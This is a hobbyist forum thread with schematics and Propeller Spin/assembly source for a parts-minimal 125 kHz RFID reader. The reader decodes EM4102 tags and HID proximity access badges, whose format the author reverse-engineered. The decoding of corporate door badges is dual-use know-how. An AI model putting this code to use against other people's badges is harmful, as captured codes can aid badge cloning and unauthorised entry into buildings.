To generate this bias voltage, I use CTRB in DUTY mode. I’ll explain why I call this pin “threshold” later.
R4 and C4 are a low-pass filter give me an analog output voltage from CTRB. This signal is usually DC- it’s used for calibration.
R3 “pulls” the floating waveform toward the analog value output by CTRB.
Now I take advantage of the Propeller’s Vdd/2 input threshold, and use the “input” pin as a comparator.
(R2 is just to limit high-frequency noise.)
Now I can use the CTRB voltage to adjust the detection threshold- how much attenuation causes “input” to read 0 vs 1.
Now I have a digital signal, but it’s still really noisy.
I use an assembly-language cog to reject as much noise as possible, and time the resulting FSK pulses.
This image shows the analog signal at the junction between R2 and C3, along with the digital pulse detector’s output.
The amount of time between pulses signifies a “1” or “0” bit.
In this case, the detection threshold is at 9 carrier wave cycles.
Less than 9, it’s a 0. More than 9, it’s a 1 bit.

End result: I can display the 512 bits of data from my corporate proximity badge. Neat.
I’d include more details on the actual data I’ve captured and the protocol,
but so far I’ve only been able to test this with a couple ID badges from the office and I’d rather not share those bits
I have a Parallax RFID starter kit on order, so I’ll let you know if I can read any of those tags successfully.
Source code is attached, but be warned it’s hugely messy.
Update: The latest code and schematics are now have a home in the Object Exchange:
http://obex.parallax.com/object/549.
RFID tags seem to be a little like consumer IR remote controls..
there are some oddballs that use different carriers, but most of them use the same frequency.
125 kHz is really common. I think the fancier ones, like the Visa PayWave credit cards, use higher frequencies.
I seem to remember reading that they used a 5 GHz carrier, but I don't remember if that's correct.
The pins in the schematic can be any Propeller pin.
In my setup, I used P1 for CARRIER+, P5 for INPUT, P6 for THRESHOLD, and P7 for CARRIER-.
I did find that you really don't want the INPUT pin to be directly adjacent to either of the CARRIER pins,
since they add a lot of electrical noise.
How do you arrive at the correct threshold voltage to be able to read?
Is the threshold voltage auto adjusted by the propeller?
Will the 20volts generated by the coil kill the IO pins of the propeller?
Yep, the wooden thing is my coil. The number of turns definitely matters, since this is the primary factor that determines the coil's inductance.
I used about 30 turns, but ideally the coil should be tuned such that the LC circuit (L1 and C1) resonates at 125 kHz.
This will give the best carrier wave amplitude. I don't think the wire gauge matters much.
Regular hookup wire is probably too bulky to be practical, but any magnet wire should work well.
The desk is actually a bit tidier than usual, since I recently swapped my gigantic Hitachi analog scope out for a Bitscope.
More room for the mess to spread out
The coil can probably be made smaller if you compensate by adding more turns.
I used this size just because I had a scrap piece of wood handy, and I didn't feel like cutting it.
The threshold voltage is currently just something I had to manually tune.
I plan to have the Prop automatically calibrate the threshold, I just haven't had a chance to write that code yet.
The 20 volts across L1 is safe, since it isn't present on any I/O pins:
The actual CARRIER+ and CARRIER- pins are just normal 3.3v outputs,
and the peak detector filters the coil voltage into something much lower
(much less than a volt) before it ends up at the INPUT pin.
Some good next steps for this would be:
- - Try other coil geometries and sizes
- - Implement automatic threshold calibration
- - Try other flavors of low-frequency RFID devices
- - Clean up the code, make it more robust, and put it on the object exchange.
- - Figure out what all those bits on my prox card actually mean
I might have time to do some of these this weekend.
http://forums.parallax.com/discussion/download/55269/rfid.spin
{ Minimalist proof-of-concept RFID Reader. Schematic: INPUT ─┐ CARRIER+ ──┐ │ │ R2 L1 R4 │ C3 D1 │ THRESHOLD ────┳────┻────┳──┳────┫ │ R3 │ │ │ C4 R1 C2 C1 │ │ CARRIER- ──┘ C1,C3 1000 nF C2 2200 nF C4 1500 pF R1 1 MΩ R2,R4 100 kΩ R3 1.8 MΩ D1 Some garden variety sigal diode from my junk drawer. L1 About 30 turns of magnet wire on a 5.5x7 inch wooden block. (Tune for 125 kHz resonance with C1.) Micah Dowty <micah@navi.cx> --- XXX: This is really messy. It doesn't do automatic threshold control, nor does it report back useful information like the length of the card's packet, or the presense/absence of a card. You may have to fidget with the value of init_frqb to adjust the threshold bias manually. Watch the debug2 output with an oscilloscope. It should be normally high, with series of quick pulses on every FSK attenuation cycle. Tested with HID proximity cards. Seems to be a 16-bit all-ones header, followed by 16*32=512 bits of data. } CON _clkmode = xtal1 + pll16x _xinfreq = 5_000_000 CARRIER_HZ = 125_000 CARRIER_NEG_PIN = 7 ' Carrier wave pin, to capacitor THRESHOLD_PIN = 6 ' PWM output for detection threshold INPUT_PIN = 5 ' Input signal CARRIER_POS_PIN = 1 ' Carrier wave pin, to coil DEBUG_PIN = 0 ' For the 'scope DEBUG2_PIN = 2 OBJ text : "TV_Text" VAR long debug long buffer[128] long capture1[16] long capture2[16] PUB main | i text.start(12) text.str(string("Minimalist RFID reader", 13, "Micah Dowty <micah@navi.cx>", 13)) start repeat longmove(@capture1, @buffer, 16) waitcnt(clkfreq/4 + cnt) longmove(@capture2, @buffer, 16) ' Only display if we get two identical samples, to cut out noise. if isMatch and capture2[0] display buffer[0]~ waitcnt(clkfreq/2 + cnt) PRI isMatch : r | i repeat i from 0 to 15 if capture1[i] <> capture2[i] r := FALSE return r := TRUE PRI display | i text.out(13) repeat i from 0 to 15 text.hex(capture1[i], 8) text.out(" ") text.out(13) PUB start init_frqa := fraction(CARRIER_HZ, clkfreq) debounce := clkfreq / (CARRIER_HZ / 4) bit_threshold := clkfreq / (CARRIER_HZ / 9) cognew(@entry, @debug) PRI fraction(a, b) : f a <<= 1 repeat 32 f <<= 1 if a => b a -= b f++ a <<= 1 DAT org entry mov dira, init_dira mov ctra, init_ctra ' CTRA generates the carrier wave mov frqa, init_frqa mov ctrb, init_ctrb ' CTRB generates a pulse threshold bias mov frqb, init_frqb packet_loop mov buf_offset, #0 mov num_ones, #0 word_loop mov bit_count, #32 ' Measure the time between falling edges, ignoring short gaps. bit_loop or outa, #1 ' XXX: Debug high :edge_wait mov prev_edge, this_edge waitpeq input_mask, input_mask ' Wait for another pulse edge... or outa, #4 ' XXX: Debug2 high waitpne input_mask, input_mask mov this_edge, cnt andn outa, #4 ' XXX: Debug2 low mov r0, this_edge ' How long was that? sub r0, prev_edge cmp r0, debounce wc if_c jmp #:edge_wait ' Too short. Look for another edge. andn outa, #1 ' XXX: Debug low ' Now the difference between first_edge and this_edge ' is the period of the FSK modulated signal that the RFID ' tag is generating. Compare the signal's period against our ' bit threshold, to recover bits. mov r0, this_edge sub r0, first_edge cmp r0, bit_threshold wc if_c add num_ones, #1 if_nc mov num_ones, #0 rcl shift_reg, #1 ' If we've received a long run of ones, sync to the beginning of the packet. cmp num_ones, #16 wz if_z jmp #packet_loop mov first_edge, this_edge ' Start a new bit djnz bit_count, #bit_loop ' If we finished a word, write it to hub memory. add buf_offset, #4 and buf_offset, #$7F mov r0, par add r0, buf_offset wrlong shift_reg, r0 jmp #word_loop init_dira long (|< CARRIER_POS_PIN) | (|< CARRIER_NEG_PIN) | (|< THRESHOLD_PIN) | (|< DEBUG_PIN) | (|< DEBUG2_PIN) init_frqa long 0 init_ctra long (%00101 << 26) | (CARRIER_POS_PIN << 9) | CARRIER_NEG_PIN init_ctrb long (%00110 << 26) | THRESHOLD_PIN input_mask long |< INPUT_PIN init_frqb long $7E000000 ' Default threshold adj_gain long $0 ' Automatic threshold adjustment gain debounce long 0 bit_threshold long 0 first_edge long 0 prev_edge long 0 this_edge long 0 buf_offset long 0 bit_count long 0 num_ones long 0 shift_reg long 0 r0 res 1 fit
I just did a substantial rewrite of the code for this reader.
Using pretty much exactly the same hardware (some component values have been tweaked),
I can get performance comparable with Parallax's RFID reader, *and* I can support multiple card formats.
Currently it supports the EM4102-style tags sold by Parallax, and the HID 125 kHz access control cards used by many corporations and schools.
Attached is my latest version of the "rfid-lf" object, as well as a simple access control example.
It just needs two cogs, 6 I/O pins, and a handful of resistors and capacitors.
It still uses no external ICs or active components at all.
With the same coil I was using above, I can read the white plastic card RFID tag at a distance of a little over 4 inches.
The software is now much more complicated, and it operates under slightly different principles.
The object has header comments that explain in more detail,
but it's basically using the duty cycle of the peak detector pulse as a way of doing A/D conversion on the carrier wave envelope,
then it feeds that value into various software filters and decoders in order to extract the RFID tag's data.
Try it out, and let me know if you have any luck using it.
If it works well for others, I'll post it on the object exchange. rfid-lf-20080901.ZIP
{ rfid-lf - Minimalist software-only reader for low-frequency RFID tags ───────────────────────────────────────────────────────────────────── I. Supported Tags Tested with the EM4102 compatible RFID tags sold by Parallax, and with HID proximity cards typically issued for door security. These are two fairly typical ASK and FSK tags, respectively. To support other RFID protocols, it should be possible to use one of these two decoders as a starting point. I. Theory of operation The Propeller itself generates the 125 kHz carrier wave, which excites an LC tank. The inductor in this tank is an antenna coil, which becomes electromagnetically coupled to the RFID tag when it comes into range. This carrier powers the RFID tag. The RFID sends back data by modulating the amplitude of this carrier. We detect this modulation via a peak detector and low-pass filter (D1, C2, R1). The detected signal is AC coupled via C3, and an adjustable bias is applied via R3 from a PWM signal which is filtered by R4 and C4. This signal is fed directly to an input pin via R2 (which limits high-frequency noise) where the pin itself acts as an analog comparator. The waveform which exits the peak detector is a sequence of narrow spikes at each oscillation of the carrier wave. Each of these spikes occurs when C2 charges quickly via D1, then discharges slowly via R1. We can use this to fashion a simple A/D converter by having the Propeller use a counter to measure the duty cycle of this waveform. The higher the carrier amplitude, the more charge was stored in C2, and the longer the pulse will be. At this point, we have a digital representation of the baseband RF signal from the RFID tags. This signal is then put through a bank of demodulators, filters, and protocol decoders. We include multiple closed-loop control systems in order to keep the reader calibrated. We adjust the Threshold (THR) voltage dynamically in order to keep the duty cycle at a reasonable level so we don't over-saturate our A/D converter. We also automatically tweak the carrier frequency in order to keep the LC tank operating at its resonant peak. This object requires two cogs, mostly just because it needs three counter units: One to generate the carrier, one to measure incoming pulses, and one to generate the threshold voltage. II. Schematic (P5) IN º─┐ (P1) C+ ©──┐ │ │ R2 ¼ ¶ L1 R4 │ C3 D1 │ (P3) THR ©──½¾──┳──½¾──┻──«──┳──┳──¦§──┫ │ R3 │ │ │ C4¬® R1 ¼ ¬®C2 ¬®C1 │ │ (P0) C- ©──┘ C1 1.5 nF C2 2.2 nF C3 1 nF C4 2.2 nF R1 1 MΩ R2 270 Ω R4 100 kΩ R3 220 kΩ D1 Some garden variety sigal diode from my junk drawer. L1 About 1 mH. Tune for 125 kHz resonance for C1. Optional parts: - An amplifier for the carrier wave. Ideally it would be a very high slew rate op-amp or buffer which could convert the 3.3v signal from the Prop into a higher-voltage square wave for exciting the LC tank. I've tried a MAX233A, but it was unsuccessful due to the low slew rate which caused excessive harmonic distortion. The best option is probably a high voltage H-bridge, but I haven't tested this yet. - An external comparator for the input value. This makes the circuit easier to debug, and it helps if you're in a noisy electrical environment. Hook the inverting input up to a voltage divider that generates a Vdd/2 reference, and the non-inverting input up to the junction between C3 and R3. I've tested this with a MAX473 op-amp. III. License ┌───────────────────────────────────┐ │ Copyright (c) 2008 Micah Dowty │ │ See end of file for terms of use. │ └───────────────────────────────────┘ } CON CARRIER_HZ = 125_000 ' Initial carrier frequency DEFAULT_THRESHOLD = $80000000 ' Initial comparator frequency THRESHOLD_GAIN = 7 ' Log2 gain for threshold control loop CARRIER_RATE = 7 ' Inverse Log2 rate for carrier frequency control loop CARRIER_GAIN = 300 ' Gain for carrier frequency control loop SHIELD2_PIN = 6 ' Optional, driven to ground to shield INPUT. INPUT_PIN = 5 ' Input signal SHIELD1_PIN = 4 ' Optional, driven to ground to shield INPUT. THRESHOLD_PIN = 3 ' PWM output for detection threshold DEBUG_PIN = 2 ' Optional, for oscilloscope debugging CARRIER_POS_PIN = 1 ' Carrier wave pin CARRIER_NEG_PIN = 0 ' Carrier wave pin ' Code formats. ' The low 16 bits indicate length, in longs. ' Other bits are used to make each format unique. FORMAT_EM4102 = $0001_0002 ' Two longs: 8-bit manufacturer code, 32-bit unique ID. FORMAT_HID = $0002_0002 ' HID 128 KHz prox cards. 45-bit code. VAR byte cog1, cog2 long format_buf long shared_pulse_len long em_buffer[2] long hid_buffer[2] PUB start | period, okay ' Fundamental timing parameters: Default carrier wave ' drive frequency, and the period of the carrier in clock ' cycles. init_frqa := fraction(CARRIER_HZ, clkfreq) period := clkfreq / CARRIER_HZ ' Derived timing parameters pulse_target := period / 3 ' What is our 'center' pulse width? next_hyst := pulse_target hyst_constant := period / 100 ' Amount of pulse hysteresis ' Output buffers em_buf_ptr := @em_buffer hid_buf_ptr := @hid_buffer format_ptr := @format_buf pulse_ptr1 := @shared_pulse_len pulse_ptr2 := @shared_pulse_len format_buf~ cog1 := cognew(@cog1_entry, 0) + 1 okay := cog2 := cognew(@cog2_entry, 0) + 1 PUB stop if cog2 cogstop(cog1~ - 1) cogstop(cog2~ - 1) PUB read(buffer) : format '' Read an RFID code, if one is available. '' '' If a code is available, it is copied into 'buffer', and we return '' a FORMAT_* constant that identifies the code's format. If no code '' is available, returns zero. '' '' The format code's low 16 bits indicate the length of the received '' RFID code, in longs. The other format bits are used to uniquely '' identify each format. '' '' The buffer must be at least 16 longs, to hold the largest code format. format := format_buf if format == FORMAT_EM4102 longmove(buffer, @em_buffer, constant(FORMAT_EM4102 & $FFFF)) if format == FORMAT_HID longmove(buffer, @hid_buffer, constant(FORMAT_HID & $FFFF)) format_buf~ PRI fraction(a, b) : f a <<= 1 repeat 32 f <<= 1 if a => b a -= b f++ a <<= 1 DAT '============================================================================== ' Cog 1: Pulse timing '============================================================================== org cog1_entry ' ' Measure a low pulse. ' ' The length of this pulse is proportional to the amplitude of the carrier. ' To measure it robustly, we'll measure the average duty cycle rather than ' looking at actual rising or falling edges. ' ' We could easily do this in cog2, but we're out of counters there. Measure ' the pulse length using this cog's CTRA, and send it back to cog2 synchronously. ' mov ctra, :ctra_value mov frqa, #1 :loop mov t0, phsa wrlong t0, pulse_ptr1 :wait rdlong t0, pulse_ptr1 wz if_z jmp #:loop jmp #:wait :ctra_value long (%01100 << 26) | INPUT_PIN pulse_ptr1 long 0 t0 res 1 fit DAT '============================================================================== ' Cog 2: Control loops and protocol decoding '============================================================================== '====================================================== ' Initialization '====================================================== org cog2_entry mov dira, init_dira mov ctra, init_ctra ' CTRA generates the carrier wave mov frqa, init_frqa mov ctrb, init_ctrb ' CTRB generates a pulse threshold bias mov frqb, init_frqb '====================================================== ' Main A/D loop '====================================================== mainLoop ' ' Synchronize each loop iteration with a rising edge on ' the carrier wave. To avoid races when reading pulse_ptr, ' we should ideally synchronize at a point 180 degrees ' out of phase with the negative pulse from our analog peak ' detector. ' mov prev_pulse, cur_pulse ' Remember previous pulse info :high test h80000000, phsa wz if_z jmp #:high :low test h80000000, phsa wz if_nz jmp #:low rdlong cur_pulse, pulse_ptr2 ' Fetch pulse count from cog1 wrlong zero, pulse_ptr2 mov pulse_len, cur_pulse ' Measure length of pulse sub pulse_len, prev_pulse add pulse_count, #1 ' Global pulse counter, used below ' ' Adjust the comparator threshold in order to achieve our pulse_target, ' using a linear proportional control loop. ' mov r0, pulse_target sub r0, pulse_len shl r0, #THRESHOLD_GAIN sub frqb, r0 ' ' We also want to dynamically tweak the carrier frequency, in order ' to hit the resonance of our LC tank as closely as possible. The ' value of frqb is actually a filtered representation of our overall ' inverse carrier amplitude, so we want to adjust frqa in order to ' minimize frqb. ' ' Since we can't adjust frqa drastically while the RFID reader is ' operating, we'll make one small adjustment at a time, and decide ' whether or not it was an improvement. This process eventually converges ' on the correct resonant frequency, so it should be enough to keep our ' circuit tuned as the analog components fluctuate slightly in value ' due to temperature variations. ' ' This algorithm is divided into four phases, sequenced using two ' bits from the pulse_count counter: ' ' 0. Store a reference frqb value, and increase frqa ' 1. Test the frqb value. If it wasn't an improvement, decrease frqa ' 2. Store a reference frqb value, and decrease frqa ' 3. Test the frqb value. If it wasn't an improvement, increase frqa ' test pulse_count, carrier_mask wz if_nz jmp #:skip_frqa test pulse_count, carrier_bit0 wz test pulse_count, carrier_bit1 wc negc r0, #CARRIER_GAIN if_nz mov prev_frqb, frqb if_nz add frqa, r0 if_z cmp prev_frqb, frqb wc if_z_and_c sub frqa, r0 :skip_frqa ' ' That takes care of all our automatic calibration tasks.. now to ' receive some actual bits. Since our pulse length is proportional ' to the amount of carrier attenuation, our demodulated bits (or ' baseband FSK signal) are determined by the amount of pulse width ' excursion from our center position. ' ' We don't need to measure the center, since we're actively balancing ' our pulses around pulse_target. A simple bit detector would just ' compare pulse_len to pulse_target. We go one step further, and ' include a little hysteresis. ' cmp next_hyst, pulse_len wc muxc outa, #|<DEBUG_PIN ' Output demodulated bit to debug pin mov next_hyst, pulse_target ' Update hysteresis for the next bit sumc next_hyst, hyst_constant if_nc add baseband_s32, #1 if_nc add baseband_s256, #1 rcl baseband_reg+0, #1 wc ' Store in our baseband shift register if_nc sub baseband_s32, #1 ' ... and keep a running total of the bits. rcl baseband_reg+1, #1 wc rcl baseband_reg+2, #1 wc rcl baseband_reg+3, #1 wc rcl baseband_reg+4, #1 wc rcl baseband_reg+5, #1 wc rcl baseband_reg+6, #1 wc rcl baseband_reg+7, #1 wc if_nc sub baseband_s256, #1 ' ' Our work here is done. Give each card-specific protocol decoder ' a chance to find actual ones and zeroes. ' call #rx_hid call #rx_em4102 jmp #mainLoop '====================================================== ' EM4102 Decoder '====================================================== ' The EM4102 chip actually supports multiple clock rates ' and multiple encoding schemes: Manchester, Biphase, and PSK. ' Their "standard" scheme, and the one Parallax uses, is ' ASK with Manchester encoding at 32 clocks per code (64 ' clocks per bit). Our support for this format is hardcoded. ' ' The EM4102's data packet consists of 40 payload bits (an 8-bit ' manufacturer ID and 32-bit serial number), 9 header bits, 1 stop ' bit, and 14 parity bits. This is a total of 64 bits. These bits ' are manchester encoded into 128 baseband bits. ' ' We could decode this the traditional way- do clock/data recovery ' on the Manchester signal using a DPLL, look for the header, do ' manchester decoding on the rest of the packet, etc. But this is ' software, and we can throw memory and CPU at the problem in order ' to get a more noise-resistant decoding. ' ' A packet in its entirety is 4096 clocks. This is 128 manchester ' codes by 32 clocks per code. We can treat this as 32 possible phases ' and 128 possible code alignments. In fact, it's a more convenient ' to treat it as 64 possible phases and 64 possible bits. We get the ' same result, and it's less data to move around. ' ' To save memory, we'll decimate the signal and examine it only every ' other carrier cycle. This gives us only 32 possible phases. ' ' Every time a code arrives, we shift it into a 64-bit shift register. ' We have 32 total shift registers, which we cycle through. Every time ' we shift in a new bit, we examine the entire shift register and test ' whether it's a valid packet. rx_em4102 test pulse_count, #1 wz ' Decimate x2 (Opposite phase from the HID decoder) if_nz jmp #rx_em4102_ret ' Low pass filter with automatic gain control. Look at an average of the last ' 32 bits, and correct our duty cycle to 50% by picking a threshold based on ' the average of the last 256 bits. mov r0, baseband_s256 shr r0, #3 cmp baseband_s32, r0 wc :shift1 rcl em_bits+1, #1 wc ' Shift in the new filtered bit :shift2 rcl em_bits+0, #1 :load1 mov em_shift+0, em_bits+0 ' And save a copy in a static location :load2 mov em_shift+1, em_bits+1 add :shift1, dest_2 ' Increment em_bits pointers add :shift2, dest_2 add :load1, #2 add :load2, #2 cmp :shift1, em_shift1_end wz if_z sub :shift1, dest_64 ' Wrap around if_z sub :shift2, dest_64 if_z sub :load1, #64 if_z sub :load2, #64 rdlong r0, format_ptr wz ' Make sure the output buffer is available if_nz jmp #rx_em4102_ret ' ' At this point, the encoded packet should have the following format: ' (Even bits in the manchester code are not shown.) ' ' bits+0: 11111111_1ddddPdd_ddPddddP_ddddPddd ' bits+1: dPddddPd_dddPdddd_PddddPdd_ddPPPPP0 ' ' Where 'd' is a data bit and 'P' is a parity bit. ' mov r0, em_shift+0 ' Look for the header of nine "1" bits shr r0, #32-9 cmp r0, #$1FF wz if_nz jmp #rx_em4102_ret rcr em_shift+1, #1 nr,wc ' Look for a footer of one "0" if_c jmp #rx_em4102_ret ' Looking good so far. Now loop over the 10 data rows... mov em_decoded, #0 mov em_decoded+1, #0 mov em_parity, #0 mov r0, #10 :row mov r2, em_shift+0 ' Extract the next row's 5 bits shr r2, #18 and r2, #%11111 wc ' Check row parity if_c jmp #rx_em4102_ret mov r1, em_decoded+1 ' 64-bit left shift by 4 shl em_decoded+1, #4 shl em_decoded+0, #4 shr r1, #32-4 or em_decoded+0, r1 shr r2, #1 ' Drop row parity bit xor em_parity, r2 ' Update column parity or em_decoded+1, r2 ' Store 4 decoded bits mov r1, em_shift+1 ' 64-bit left shift by 5 shl em_shift+1, #5 shl em_shift+0, #5 shr r1, #32-5 or em_shift+0, r1 djnz r0, #:row mov r2, em_shift+0 ' Extract the next 4 bits shr r2, #19 and r2, #%1111 xor em_parity, r2 wc ' Test column parity if_c jmp #rx_em4102_ret mov r0, em_buf_ptr ' Write the result wrlong em_decoded+0, em_buf_ptr add r0, #4 wrlong em_decoded+1, r0 wrlong c_format_em, format_ptr rx_em4102_ret ret em_shift1_end rcl em_bits+1+64, #1 wc ' This is ":shift1" above, after we've ' passed the end of the em_bits array. '====================================================== ' HID Decoder '====================================================== ' This is a data decoder for HID's 125 kHz access control cards. ' I don't have any actual documentation from HID- this is all ' gleaned from public documentation of other RFID systems, and ' from my own reverse engineering. ' ' These cards use a FSK scheme, which appears to be identical ' to the one used by the Microchip MCRF200. Zeroes and ones are ' nominally encoded by attenuation pulses of 8 and 10 cycles, ' respectively. Bits appear to last 50 RF cycles, which is one ' of the configurable bit lengths for the MCRF200. ' ' See Figure 2-2 of the Microchip microID 125 kHz RFID System Design Guide: ' http://ww1.microchip.com/downloads/en/devicedoc/51115F.pdf ' ' So, to decode this signal we use a similar low-pass filter and shift ' register technique as the one we used above in the EM4102 decoder, ' but only after doing an FSK detection stage. ' ' After FSK detection and low-pass filtering, the signal appears to ' be a repeating pattern of 96 of these 50-cycle bits. Each repetition ' begins with the special sequence '000111'. The packet data is manchester ' encoded, so runs of three zeroes or ones cannot occur during the packet body. ' This means there should be 45 bits of actual packet data after manchester ' decoding. ' ' XXX: There is almost certainly another level of encoding present, ' since HID claims that these cards have either a 26-bit or 34-bit ' code. It's likely that there is an error correcting/detecting code ' embedded within the 45-bit signal we're receiving here. rx_hid ' This is the FSK decoder. We shift zeroes into hid_fsk_reg on every ' carrier wave cycle. When we detect a stable rising edge on the baseband, ' the whole hid_fsk_reg is inverted. At this point, the most recent FSK ' cycle will be all ones, and the previous cycle will be all zeroes. ' ' On each stable rising edge, we can detect a 1 or a 0 by tapping the ' hid_fsk_reg. The location of the tap determines our threshold frequency. ' This detected bit is latched until the next rising edge. shl hid_fsk_reg, #1 ' Advance the FSK detection shifter mov r0, baseband_reg ' Detect rising edges and r0, #%1111 cmp r0, #%0001 wz ' If Z=1, it's an edge. if_z xor hid_fsk_reg, hFFFFFFFF ' Invert on every edge if_nz rcr hid_lp_reg+0, #1 nr,wc ' Repeat the last bit, or tap a new bit. if_z test hid_fsk_reg, hid_fsk_mask wc ' Now the detected FSK bit is in the carry flag. Feed it into ' a 32-bit-wide low pass filter, which is close enough to our ' bit length of 50 cycles. We correct the 32-bit filter's DC bias ' using a 256-bit filter. This helps us maintain an even duty cycle ' in the received manchester bits. if_nc add hid_lp_s32, #1 if_nc add hid_lp_s256, #1 rcl hid_lp_reg+0, #1 wc if_nc sub hid_lp_s32, #1 rcl hid_lp_reg+1, #1 wc rcl hid_lp_reg+2, #1 wc rcl hid_lp_reg+3, #1 wc rcl hid_lp_reg+4, #1 wc rcl hid_lp_reg+5, #1 wc rcl hid_lp_reg+6, #1 wc rcl hid_lp_reg+7, #1 wc if_nc sub hid_lp_s256, #1 mov r0, hid_lp_s256 shr r0, #3 cmp hid_lp_s32, r0 wc ' Now the carry flag holds a filtered version of the post-FSK-detection ' signal. These are manchester-encoded bits. We need to detect the header, ' validate the manchester encoding, and extract the actual data bits ' from the received signal. This is a typical data/clock recovery problem. ' We could use a PLL, but when doing this in software it's easier and less ' error-prone to just brute-force it, and try to detect a signal at all ' possible phases. ' ' At this point there are 100 possible phases, and we need enough room to ' store 51 bits. (45 data bits + 3 bits each from 2 headers) We'll use a ' 64-bit shift register for each phase. ' ' To cut down on the amount of memory required, we'll decimate the signal ' by processing on only every other carrier cycle. This means we only have ' 50 possible phases. test pulse_count, #1 wz ' Decimate x2 (Opposite phase from the EM4102 decoder) if_z jmp #rx_hid_ret :shift1 rcl hid_bits+1, #1 wc ' Shift in the new filtered bit :shift2 rcl hid_bits+0, #1 :load1 mov hid_shift+0, hid_bits+0 ' And save a copy in a static location :load2 mov hid_shift+1, hid_bits+1 add :shift1, dest_2 ' Increment hid_bits pointers add :shift2, dest_2 add :load1, #2 add :load2, #2 cmp :shift1, hid_shift1_end wz if_z sub :shift1, dest_100 ' Wrap around if_z sub :shift2, dest_100 if_z sub :load1, #100 if_z sub :load2, #100 ' Also save a 180-degree phase shifted version of hid_shift, ' for doing manchester validation and header detection. ' The bits in hid_shiftp are delayed by 1/2 bit relative to ' hid_shift. :load3 mov hid_shiftp+0, hid_bits+0+50 :load4 mov hid_shiftp+1, hid_bits+1+50 add :load3, #2 add :load4, #2 cmp :load3, hid_load3_end wz if_z sub :load3, #100 if_z sub :load4, #100 or dira, #|<7 test hid_shift+1, #1 wz muxz outa, #|<7 rdlong r0, format_ptr wz ' Make sure the output buffer is available if_nz jmp #rx_hid_ret ' ' Ok. At this point, we can validate the contents of hid_shift and ' hid_shiftp, and extract the packet data if possible. hid_shiftp ' has our actual packet data, and em_shift has the complement of that ' data. The header sequence of "000111" turns into "001" in hid_shift ' and "011" in hid_shiftp. ' ' To provide further validation, we look for both the current packet's ' header and the next packet's header. So, the data bits are actually ' in bits 3 through 47. ' mov r0, hid_shiftp+0 ' Check 1st header at -180° and r0, hid_s_mask cmp r0, hid_sp_check wz if_z mov r0, hid_shift+0 ' Check 1st header at 0° if_z and r0, hid_s_mask if_z cmp r0, hid_s_check wz if_z mov r0, hid_shiftp+1 ' Check 2nd header at -180° if_z and r0, #%111 if_z cmp r0, #%001 wz if_z mov r0, hid_shift+1 ' Check 2nd header at 0° if_z and r0, #%111 if_z cmp r0, #%011 wz if_z mov r0, hid_shiftp+0 ' Check Manchester encoding if_z xor r0, hid_shift+0 ' (high long) if_z xor r0, hFFFFFFFF if_z and r0, hid_data_mask wz if_z mov r0, hid_shiftp+1 ' (low long) if_z xor r0, hid_shift+1 if_z xor r0, hFFFFFFFF if_z andn r0, #%111 wz if_nz jmp #rx_hid_ret ' Exit on any decoding error ' Hooray, we have a correct-looking packet. Justify and ' trim the 45 bits of data, and store it. mov r0, hid_shiftp+0 mov r1, hid_shiftp+1 and r0, hid_data_mask ' Cut off 1st header and unused bits shr r0, #1 wc ' Cut off 2nd header rcr r1, #1 wc shr r0, #1 wc rcr r1, #1 wc shr r0, #1 wc rcr r1, #1 wc mov r2, hid_buf_ptr ' Write the result wrlong r0, r2 add r2, #4 wrlong r1, r2 wrlong c_format_hid, format_ptr rx_hid_ret ret hid_shift1_end rcl hid_bits+1+100, #1 wc ' This is ":shift1" above, after we've ' passed the end of the hid_bits array. hid_load3_end mov hid_shiftP+0, hid_bits+0+100 '------------------------------------------------------------------------------ ' Initialized Data '------------------------------------------------------------------------------ hFFFFFFFF long $FFFFFFFF h80000000 long $80000000 h7FFF0000 long $7FFF0000 hFFFF long $FFFF zero long 0 c_format_em long FORMAT_EM4102 c_format_hid long FORMAT_HID dest_2 long 2 << 9 dest_100 long 100 << 9 dest_64 long 64 << 9 input_mask2 long |<INPUT_PIN init_dira long |<CARRIER_POS_PIN | |<CARRIER_NEG_PIN | |<THRESHOLD_PIN | |<DEBUG_PIN | |<SHIELD1_PIN | |<SHIELD2_PIN init_frqa long 0 init_frqb long DEFAULT_THRESHOLD init_ctra long (%00101 << 26) | (CARRIER_POS_PIN << 9) | CARRIER_NEG_PIN init_ctrb long (%00110 << 26) | THRESHOLD_PIN carrier_mask long |<CARRIER_RATE - 1 carrier_bit0 long |<(CARRIER_RATE + 0) carrier_bit1 long |<(CARRIER_RATE + 1) pulse_target long 0 next_hyst long 0 hyst_constant long 0 baseband_reg long 0,0,0,0,0,0,0,0 baseband_s32 long 32 ' Number of zeroes in last 32 baseband bits baseband_s256 long 256 ' Number of zeroes in last 256 baseband bits em_buf_ptr long 0 hid_buf_ptr long 0 format_ptr long 0 pulse_ptr2 long 0 hid_header long |<16 - 1 hid_max_bits long 512 hid_fsk_mask long |<9 hid_lp_reg long 0,0,0,0,0,0,0,0 hid_lp_s32 long 32 ' Number of zeroes in last 32 FSK bits hid_lp_s256 long 256 ' Number of zeroes in last 256 FSK bits hid_s_mask long %111 << (3 + 45 - 32) hid_s_check long %011 << (3 + 45 - 32) hid_sp_check long %001 << (3 + 45 - 32) hid_data_mask long (1 << (3 + 45 - 32)) - 1 '------------------------------------------------------------------------------ ' Uninitialized Data '------------------------------------------------------------------------------ r0 res 1 r1 res 1 r2 res 1 cur_pulse res 1 prev_pulse res 1 pulse_len res 1 pulse_count res 1 prev_frqb res 1 hid_bit_len res 1 hid_bit_count res 1 hid_fsk_reg res 1 hid_reg res 1 em_bits res 64 ' 64-bit shift register for each of the 32 phases em_shift res 2 ' Just the current shift register em_decoded res 2 ' Decoded 40-bit EM4102 packet em_parity res 1 ' Column parity accumulator hid_bits res 100 ' 64-bit shift register for each of the 50 phases hid_shift res 2 ' Just the current shift register hid_shiftp res 2 ' 180 degrees out of phase with hid_shift hid_decoded res 2 ' Decoded 45-bit HID packet fit
{

Access control example using rfid-lf
────────────────────────────────────

This is a functioning example for the rfid-lf module.
